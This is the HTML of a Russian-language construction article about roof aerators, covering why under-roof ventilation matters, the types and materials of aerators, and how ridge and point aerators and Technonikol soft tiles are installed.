name="title_9"></a></p><h2><span id="i-9">Назначение аэраторов</span></h2><p>Как же не допустить оседания влаги на кровельных поверхностях? Или же осушить уже напитанные влагой конструкции?</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794037245.jpg" alt="Назначение аэраторов" title="Назначение аэраторов" /></div><p>На помощь нам придут законы физики. Удалить влагу можно путем ее испарения, возникающего при перемещении (циркуляции) воздушных потоков. Так как существует значительная разница между внутренним (в доме) и внешним (на улице) показателями давления, для циркуляции воздуха достаточно обеспечить процесс сообщения двух сред.</p><p>Если чердак холодный, то эффективную вентиляцию можно обеспечить достаточно просто – через слуховые окна, неплотное прилегание карнизных свесов, щели в коньке. Для теплых чердаков и мансард такое решение не подходит, так как в холодный сезон нерегулируемая вентиляция будет снижать температуру в помещении.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794036979.jpg" alt="Назначение аэраторов" title="Назначение аэраторов" /></div><p>В таких домах наиболее приемлемо применение кровельных аэраторов – вентиляционных каналов, соединяющих подкровельное и надкровельное пространства. После установки аэратора, благодаря разнице давлений, в его трубе создается принудительная тяга, которая вытягивает влажные пары из-под кровли.</p><p><span></span></p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794034853.jpg" alt="Назначение аэраторов" title="Назначение аэраторов" /></div><p>Очень важный момент: чтобы процесс вытягивания воздуха через аэратор стал возможным, необходимо в общей системе предусмотреть подвод свежего прохладного воздуха. Иначе воздушные массы циркулировать не будут. Для этого в карнизах обустраивают вентиляционные продухи, куда беспрерывно поступает свежий воздух. Проходя через чердачное пространство, он нагревается и поднимается вверх – к кровле.</p><p>Благодаря созданной тяге в аэраторе, он проходит через его трубу и выбрасывается на улицу. При грамотно оборудованной вентиляции, всего за 1 час воздушный поток 2 раза проходит через кровельный пирог, просушивая и вентилируя его.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794044226.jpg" alt="Назначение аэраторов" title="Назначение аэраторов" /></div><p>Соответственно, установив аэраторы для мягкой кровли в нужном количестве, можно не беспокоиться о сухости покрытия и утеплителя. Поэтому правильнее приступать к их монтажу еще на стадии строительства. Но, если это по каким-то причинам не произошло, можно сделать это и позже. Главное, не дожидаться возникновения неустранимых дефектов кровли (вспучивания, разрушения материала). К счастью многих застройщиков, с помощью аэраторов можно не только предотвратить накопление влаги в новом кровельном пироге, но и осушить уже напитанную влагой старую кровлю.</p><p><span></span> <span></span> <span></span></div><div class="text_block"><a name="title_10"></a></p><h2><span id="i-10">Выбор аэратора</span></h2><p> Такое устройство выполняет следующие функции:</p><ul><li>снижает в подкровельном пространстве давление;</li><li>удаляет пар из слоев «пирога»;</li><li>предупреждает появление конденсата.</li></ul><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794046554.jpg" alt="Выбор аэратора" title="Выбор аэратора" /></div><p> Корпус вентилятора аэратора для металлочерепицы выпускают из материалов, которые устойчивы к коррозии и агрессивным средам, воздействию разных температур и ультрафиолета. Таким требованиям отвечают полипропилен и нержавеющая сталь.</p><div class='code-block code-block-12 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-12"></div> </div><div class='code-block code-block-11 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-11"></div> </div><p> Для покрытий из профнастила для корпуса дефлектора применяют те же материалы, что и для металлочерепичных крыш.</p></div><div class="text_block"><a name="title_11"></a></p><h2><span id="i-11">Монтаж точечного аэратора</span></h2><p>Такие элементы вентиляции используют на плоских кровлях и крышах с уклоном не более 12 градусов. Иногда их используют для увеличения эффективности кровельного аэратора.</p><p>Устанавливать элементы вентиляции можно на скатах. При этом расстояние от горизонтального ребра конька должно составлять около 70 см. На свесах обязательно необходимо обеспечить воздушный приток. Следует правильно рассчитать устройство вентиляции. Один аэратор обеспечивает отличную вентиляцию 5-100м2 кровли. Минимальное количество – 2 шт.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794044786.jpg" alt="Монтаж точечного аэратора" title="Монтаж точечного аэратора" /></div><p>В обрешетке делают зазор и размещают аэратор в нем, закрепляют гвоздями. Иногда используют клеевое крепление. В таком случае оборотную сторону материала обмазывают битумной мастикой. В качестве гидроизоляции используют битумный клей. Сверху аэратора устанавливают сетку, монтируют колпак.</p><p>Провести установку аэраторов для крыши достаточно легко. Они обеспечивают правильный отвод водяного пара из подкровельного пространства. Теперь здесь не будет конденсата, плесени, влаги и грибка. А это положительно сказывается не только на длительности эксплуатации кровли, но и на здоровье всех жильцов дома.</p></div><div class="text_block"><a name="title_12"></a></p><h2><span id="i-12">Разновидности</span></h2><p>Знание о том, каким по месту расположения, разновидности конструкции и используемому материалу бывает аэратор кровельный (что это такое будет рассмотрено ниже), позволяет безошибочно выбрать и установить нужную модель, тем самым обеспечив полноценное выполнение заложенных в него функций. Разберем эти особенности более подробно.</p><p><span></span> Разновидности кровельных аэраторов Источник</p><p><a name="title_12.1"></a></p><h3><span id="i-13">Конструкция</span></h3><p>По типу конструкции аэраторы делятся на три основные группы:</p><ul><li>Точечные.</li><li>Непрерывные.</li><li>Турбинные.</li></ul><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794057206.jpg" alt="Разновидности" title="Разновидности" /></div><p>Точечные модели обеспечивают проветривание небольшой области кровли. Они устанавливаются на отдельных участках ската и конька. При этом для создания эффективной вентиляции требуется одновременный монтаж нескольких таких установок на одну крышу.</p><div class='code-block code-block-14 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-14"></div> </div><div class='code-block code-block-13 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-13"></div> </div><p>Непрерывные вариации имеют продолговатую форму, протяженностью, как правило, во всю длину ската крыши. Наиболее часто их устанавливают вдоль конька или среза кровли. Они обеспечивают более обширную вентиляцию подкровельного пространства. С боку конструкции имеются специальные отверстия для прохода воздуха.</p><p>Турбинные модификации оснащаются вентилятором с электроприводом. Они обеспечивают принудительную вытяжку, и потому считаются наиболее производительными. Однако имеют недостатки – более сложны в устройстве, установке, требуют более тщательной защиты, постоянного ухода и потребляют электроэнергию. К тому же, они не подходят для установки на крутые скаты.</p><p><a name="title_12.2"></a></p><h3><span id="i-14">Место расположения</span></h3><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794062340.jpg" alt="Разновидности" title="Разновидности" /></div><p>По месту установки аэраторы делятся на две категории:</p><ol><li>Скатные.</li><li>Коньковые.</li></ol><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794062801.jpg" alt="Разновидности" title="Разновидности" /></div><p><span></span> Аэратор коньковой разновидности Источник Приспособления первого типа монтируются на поверхности крыш в местах наибольшего скопления влаги. Поэтому они чаще всего имеют точечное исполнение конструкции. Коньковый аэратор для мягкой кровли или его аналога из жестких материалов устанавливается непосредственно на вершине – месте соединения скатов. По этой причине ему придается непрерывная форма. Благодаря этому он обеспечивает равномерное проветривание всей площади подкровельного пространства.</p><p><a name="title_12.3"></a></p><h3><span id="i-15">Материал кровли</span></h3><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794064643.jpg" alt="Разновидности" title="Разновидности" /></div><p>Для каждого типа кровельного покрытия можно устанавливать вентиляционное устройство с корпусом только из какого-то конкретного материала. Существуют следующие рекомендации:</p><ul><li><strong>Аэратор для мягкой кровли</strong><strong>, например, битумной черепицы, должен быть изготовлен из полипропилена.</strong> Данная модификация сочетает свойства хорошей ударной прочности, стойкости к термоперепадам, солнечному излучению и не подвергается коррозии. Место установки – стыки листов, наивысшие точки скатов.</li></ul><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794079128.jpg" alt="Разновидности" title="Разновидности" /></div><p><span></span> Аэратор на мягкой кровле Источник</p><ul><li><strong>Прибор для профлиста производится с металлическим корпусом.</strong> Такая версия характеризуется не только прочностью, но также стойкостью к различного рода разрушающим факторам – осадкам, ветру, перепадам температуры. При этом материал должен иметь антикоррозионную защиту. Монтируется на минимальном расстоянии от конька.</li><li><strong>Вариант для металлочерепицы.</strong> Должен обладать свойствами, аналогичными выше рассмотренному прибору. Однако в отличие от него может иметь разные модификации по месту установки. Большой популярностью обладает коньковый аэратор для металлочерепицы, хотя существуют и скатные его версии.</li></ul><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794071805.jpg" alt="Разновидности" title="Разновидности" /></div><p><strong>Полезный совет!</strong> Модели аэраторов для установки на конек полезно устанавливать для мансардных этажей с кровельными материалами на основе битума. Благодаря им эффективно удаляются токсичные битумные испарения со всей площади подкровельного пространства.</p><p><span></span> Аэраторы на металлочерепице Источник</p><p><span></span> <span></span> <span></span> <span></span> <span></span></div><div class="text_block"><a name="title_13"></a></p><h2><span id="i-16">Аэратор для кровли: принцип действия и полезные свойства</span></h2><p>К аэраторам, устанавливаемым на водопроводные краны, россияне уже привыкли, но вот про кровельные аэраторы мало кто слышал. Эта статья познакомит вас с этим полезным устройством,</p><p>К сожалению, каркасные крыши всех видов конструкции страдают от одного опасного явления &#8212; под ними скапливается водяной пар и излишняя влага. Это наносит губительный ущерб теплоизоляции крыши. Для удаления излишней влаги и придуман кровельный аэратор.</p><p>Аэратор для мягкой кровли (кровельный аэратор) – специальное устройство, устанавливаемое под кровельным материалом с выводом на крышу. Как уже было сказано, основная задача аэратора – удаление влаги из подкровельного пространства, что спасает кровельное покрытие от разрушения под действием осадков и влаги.</p><p>Вторая важная функция аэратора &#8212; доставка свежего воздуха и выведение застоявшегося воздуха, пыли и конденсата.</p><p>Выглядит аэратор следующим образом:<div id='gallery-3' class='gallery galleryid-98678 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793106532-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793106532-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-98231" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793106532-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793106532-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-98231'> Кровельный аэратор для мягкой кровли и металлочерепицы</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793109744-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793109744-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-98232" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793109744-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793109744-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-98232'> Как правильно смонтировать коньковый аэратор на полувальмовой крыше? &#8211; stroiliderinfo.ru</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793117590-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793117590-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-98233" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793117590-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793117590-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-98233'> Аэратор кровельный (35 фото): подбор металлочерепицы для плоской крыши, продукция «ТехноНИКОЛЬ» для мягкой кровли</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793118637-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793118637-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-98234" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793118637-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793118637-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-98234'> Установка аэратора на металлочерепицу – Вентиляция кровли из металлочерепицы, ее элементы и назначение, а также как правильно рассчитать и организовать</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793123008-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793123008-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-98235" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793123008-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793123008-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-98235'> Аэраторы для мягкой кровли. Установка точечных аэраторов на мягкой кровле. Расчет количества аэраторов. Аэратор для кровли Технониколь Узел установки аэратора на плоской кровле</figcaption></figure></div><p>Скептики говорят, что если гидро- и пароизоляция кровли выполнена правильно, а сам кровельный материал уложен с соблюдением технологии, то никаких застойных явлений в подкровельном пространстве не случится. На деле профессиональные строители рекомендуют все-таки устанавливать аэраторы, и дело вовсе не в том, что они хотят заработать.</p><p>Чаще всего кровельный материал со временем получает мелкие механические повреждения, и влага начинает скапливаться в утеплителе. Сильный град, порывистый ветер, ультрафиолетовое воздействие солнца, дожди &#8212; всё это может повредить кровельный материал, и ваш утеплитель намокнет. &#171;Проветрить&#187; его кроме как аэраторам вы не сможете, а постоянно сушить его строительным феном &#8212; тем более.</p><p>Разбор крыши &#8212; дело ещё более трудное и затратное, да и выявить точное место протекания &#8212; крайне проблематично. В таких условиях оптимальным условием является применение аэратора.</p><p>Другой способ &#8212; отказ от мягкой кровли в пользу профлиста или других кровельных материалов .</p></div><div class="text_block"><a name="title_14"></a></p><h2><span id="i-17">Общее описание прибора</span></h2><p> Аэратором называют специальное устройство, закрепляемое в подкровельном пространстве. Аэратор — это современный аналог воздушного дефлектора, создающего качественную вентиляционную систему в жилом помещении. Главным его предназначением является вывод излишек влажных паров из-под кровли. Они обеспечивают непрерывное прохождение воздушных потоков. Монтаж устройства предотвращает разрушительный эффект крыши после попадания осадков и влаги, накапливаемой под кровлей.</p><p>Аэратор обеспечивает поступление свежего воздуха в подкровельное пространство. Одновременно происходит вывод затхлого воздуха, пыли, влаги, газообразований, образуемых вследствие изменения температуры или проникающих через микротрещины в гидроизоляции. Если не устанавливать такой вентиляционный прибор, постепенно появятся внутренние разрушения кровли, и она начнёт проседать.</p></div><div class="text_block"><a name="title_15"></a></p><h2><span id="i-18">Разновидности приборов</span></h2><p>Аэратор для септика</p><p>Действующие для кровельных работ СНиПы позволяют установить такой элемент как во время возведения мягкой кровли, так и на уже готовую крышу, покрытую мягкими кровельными материалами.</p><p>Для проведения монтажных работ следует правильно подобрать подходящий тип прибора. Они различаются не только конструкционными особенностями, но и по материалам. Есть аэраторы, сделанные из пластика и из металла. Последние обычно устанавливают на крышах, покрытых металлочерепицей. Для мягкой — используются чаще всего гибкие конструкции. Устройство может быть не только коньковое, но и точечное. Их установка производится в местах наибольшего скопления влаги. Такие конструкции могут быть скатными или коньковыми, и с их помощью решается проблема удаления конденсата. Они подходят для сложных конструкций мягкой кровли и могут устанавливаться на:</p><div class='code-block code-block-16 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-16"></div> </div><div class='code-block code-block-15 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-15"></div> </div><ul><li>длинных скатах;</li><li>местах расположения ендов;</li><li>участках мансардных окон.</li></ul><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794087834.jpg" alt="Разновидности приборов" title="Разновидности приборов" /></div><p><span></span> Аэратор кровельный бывает нескольких видов</p><p>Аэраторы по месту установки делят на коньковые и скатные. Первые устанавливаются по коньку крыши, вторые на ее скатах. Для обустройства сложной крыши со скатами чаще всего используют коньковые конструкции. Они способны вентилировать крышные конструкции общей площадью в 20 м². Установка таких систем проводится на расстоянии 15 см от конька крыши.</p><p><strong>Факт!</strong> Все типы аэраторов способны выдерживать воздействие влаги, ультрафиолета и температурных перепадов на протяжении длительного периода времени.</p></div><div class="text_block"><a name="title_16"></a></p><h2><span id="i-19">Монтаж конькового аэратора</span></h2><p>Коньковый аэратор установить проще всего, он не требует особого расчета количества, так как обычно ставится по всей протяженности конька. Установка конькового аэратора рекомендуется на кровли с уклоном 12-45°. При этом он монтируется только на конек, обеспечивая циркуляцию воздуха в чердачном пространстве.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794099684.jpg" alt="Монтаж конькового аэратора" title="Монтаж конькового аэратора" /></div><p>Нормы использования:</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794097046.jpg" alt="Монтаж конькового аэратора" title="Монтаж конькового аэратора" /></div><ul><li>обязательно наличие продухов на свесах для обеспечения притока воздуха;</li><li>рекомендуется устанавливать аэратор по всей длине конька, соединяя его сегменты в одну конструкцию;</li><li>поверх конькового аэратора монтируют коньковую черепицу, таким образом внешний вид кровли не страдает от «чужеродного» элемента.</li></ul><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794094866.jpg" alt="Монтаж конькового аэратора" title="Монтаж конькового аэратора" /></div><p>Технология монтажа:</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794101086.jpg" alt="Монтаж конькового аэратора" title="Монтаж конькового аэратора" /></div><ol><li>В сплошном основании циркулярной пилой прорезают вентиляционный паз. Он может быть один (на вершине конька) или два (по обе стороны от конька). Общая толщина вентзазора должна составить 3-8 см (зависит от рекомендаций производителя конкретного аэратора). Прорези делают так, чтобы они заканчивались за 30 см до края конька, то есть по обеим сторонам конька кровля остается сплошной.</li><li>По краям конька (там, где не был прорезан вентиляционный зазор) укладывают коньковую черепицу.</li><li>Монтируют коньковый аэратор. Каждый его сегмент закрепляют с помощью удлиненных кровельных гвоздей или шурупов, вкручиваемых через готовые заводские отверстия. При этом сегменты соединяют и друг с другом, как детали конструктора.</li><li>Накрывают профиль аэратора коньковой черепицей. Ее лепестки монтируют внахлест, по обычному способу, не отличающемуся от технологии ее укладки вдоль ребер. Единственное отличие заключается в элементах крепления. В данном случае черепицу прибивают к аэратору удлиненными кровельными гвоздями</li><li>Торцы аэратора, в местах сопряжения с кровлей, герметизируют силиконовым герметиком.</li></ol><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794104468.jpg" alt="Монтаж конькового аэратора" title="Монтаж конькового аэратора" /></div><p><span></span></p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794103989.jpg" alt="Монтаж конькового аэратора" title="Монтаж конькового аэратора" /></div><p>Видео-сюжет поможет более детально разобраться с тонкостями устройства кровельной аэрации на мягкой кровле:</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794106318.jpg" alt="Монтаж конькового аэратора" title="Монтаж конькового аэратора" /></div><p><span></span> <span></span> <span></span> <span></span> <span></span> <span></span> <span></span> <span></span></p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794118047.jpg" alt="Монтаж конькового аэратора" title="Монтаж конькового аэратора" /></div></div><div class="text_block"><a name="title_17"></a></p><h2><span id="i-20">Гибкая черепица Технониколь: установка и монтаж</span></h2><p>Устройство мягкой кровли и технология укладки технониколь практически ничем не отличается от других видов гибких черепиц. <strong>Обустройство скатной крыши начинается с установки стропил</strong>. Расстояние между стропильными ногами должно составлять <strong>60-100 сантиметров</strong>. Точное значение в этом диапазоне выбирается с учетом габаритов теплоизоляционного материала, который будет укладываться в пространство между стропилами.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794116961.jpg" alt="Гибкая черепица Технониколь: установка и монтаж" title="Гибкая черепица Технониколь: установка и монтаж" /></div><p>Перейдем непосредственно к <strong>инструкции по монтажу</strong> мягкой кровли (более полная версия здесь):</p><ol><li>На стропильную систему с помощью строительного степлера <strong>монтируется гидроизоляционный слой</strong>. Хоть мягкая черепица Технониколь сама по себе достаточно влагостойка, отдельный слой гидроизоляции не будет лишним, особенно в климатических зонах с частыми осадками.</li><li>Поверх гидроизоляции и стропил <strong>укладывается обрешетка</strong>. Шаг обрешетки (расстояние между параллельными брусками) зависит от длины волны черепицы. Длина волны может значительно различаться у каждой разновидности материала.</li><li>В местах пересечения скатов <strong>на обрешетку устанавливаются две дополнительные доски</strong> – к ним будет крепиться конек крыши.</li><li>На всю плоскость обрешетки укладывается <strong>покрытие из влагостойкой фанеры или плит ОСБ</strong>. На него монтируется черепица в направлении от карнизного ряда к коньку.</li><li>К подкладочному покрытию листы прикрепляются на клейкую поверхность, а между собой связываются с помощью гвоздей. Прилегающая к коньку черепица устанавливается в последнюю очередь.</li></ol><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794115287.jpg" alt="Гибкая черепица Технониколь: установка и монтаж" title="Гибкая черепица Технониколь: установка и монтаж" /></div></div><div class="text_block"><a name="title_18"></a></p><h2><span id="i-21">Откуда берется влага</span></h2><ul><li>Как бы человек не старался, создать полностью герметичную крыше у него не получится, поэтому через дефекты в кровле влажный воздух из окружающей среды (туман, снег, дождь) проникает под кровельный «пирог» и из-за разницы температур (внутри дома тепло, а на улице холодно) конденсируется в виде росы.</li><li>Также, нельзя исключать проникновение влаги под крышу изнутри конструкции (приготовление пищи, эксплуатация санузла) через поврежденные места в слое пароизоляции.</li><li>Кроме того, как известно в теплом воздухе содержится больше влаги, чем в холодном, потому в зимний период перемещение водяных паров происходит только изнутри строения наружу. В среднем человек выдыхает в пределах 1 литра влаги в газообразном состоянии, плюс к этому нужно добавить уборку, стирку, пользование ванной/душем, приготовление пищи – в итоге до 15 литров влаги за одни сутки испаряется. Отсюда и конденсат.</li></ul><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226794129941.jpg" alt="Откуда берется влага" title="Откуда берется влага" /></div><p>Обратите внимание! Еще одним вариантом проникновения влаги под кровлю может стать ситуация, когда при обустройстве крыши, человек упускает из виду накопление между стропил снега или дождя (в осенне-зимний период).</p></div><div class="text_block"><a name="title_19"></a></p><h2><span id="i-22">Виды аэраторов</span></h2><p>Вентиляционные зазоры могут оснащаться различными типами аэраторов. Количество таких устройств зависит от нескольких факторов:</p><ul><li>площадь ската;</li><li>характеристики используемых аэраторов.</li></ul><p>Если крыша имеет сложную конструкцию, расчет для аэраторов производится на этапе проектирования. Кровельные аэраторы разделяются на непрерывные и точечные. Первый тип таких устройств предназначен для вентилирования всего подкровельного пространства. Если необходимо вентилировать определенный участок, устанавливается точечный аэратор. Такие изделия делятся на 2 группы:</p><div id='gallery-4' class='gallery galleryid-98678 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793126649-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793126649-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-98236" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793126649-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793126649-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-98236'> Коньковый аэратор для мягкой кровли технониколь &#8211; Кровля и крыша</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793122433-1.png'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793122433-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-98237" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793122433-1-150x150.png 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793122433-1-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-98237'> Нужен ли аэратор на кровлю?</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793139513-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793139513-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-98238" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793139513-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793139513-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-98238'> Коньковый аэратор: кровельный аэратор для мягкой и металлической кровли, виды, монтаж, установка вентиляции</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793135502-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793135502-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-98239" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793135502-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793135502-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-98239'> Кровельная вентиляция: для чего необходима, устройство и монтаж вентиляционных выходов, что такое аэраторы на кровле</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793132909-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793132909-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-98240" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793132909-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793132909-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-98240'> О правильной вентиляции подкровельного пространства — «ТОП ХАУС — Лучшее для загородного дома» — Санкт-Петербург — (812) 244-60-70</figcaption></figure></div><p>Скатные устанавливаются для усиления потока воздуха и необходимы в следующих случаях:</p><ol><li>Если кровля имеет сложную форму с большим количеством изгибов, которые препятствуют выходу влаги.</li><li>Когда протяженность ската является достаточно большой, чтобы коньковый аэратор способствовал эффективному выводу воздуха.</li><li>Если крыша покрыта битумным материалом. В этом случае вентиляция кровли необходима, так как при нагревании кровельного материала появляются вредные испарения.</li></ol></div><div class="text_block"><a name="title_20"></a></p><h2><span id="i-23">Выводы и полезное видео по теме</span></h2><p>Ролик наглядно демонстрирует монтаж прохода воздуховода трубы сквозь крышу, позволяя составить наиболее полное представление о подобных работах:</p><p>Предлагаем наглядно ознакомиться с монтажом вентиляции, посмотрев это видео:</p><p>Видео-инструктаж по сооружению короба для группы вентиляционных труб:</p><p>Знакомство с технологией, вариантами и деталями для обустройства вентиляционных проходов через крышу необходимо как самостоятельным мастерам, так и заказчикам услуг гастарбайтеров, на чью квалификацию и опыт не стоит безоговорочно полагаться.</p><p>Хотите поделиться личным опытом в обустройстве проходов через кровельный пирог? Располагаете информацией, не отмеченной в статье, но заслуживающей внимания посетителей сайта? Оставляйте, пожалуйста, комментарии в находящемся ниже блоке, размещайте фотоснимки по теме статьи, задавайте вопросы.</p><p><span>Используемые источники:</span></p><ul><li></li><li></li><li></li><li></li></ul></div><div class='code-block code-block-2 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-2"></div> </div><div class='code-block code-block-5 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-5"></div> </div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">ПОДЕЛИТЬСЯ</span><div class="td-default-sharing"> <a class="td-social-sharing-buttons td-social-facebook" 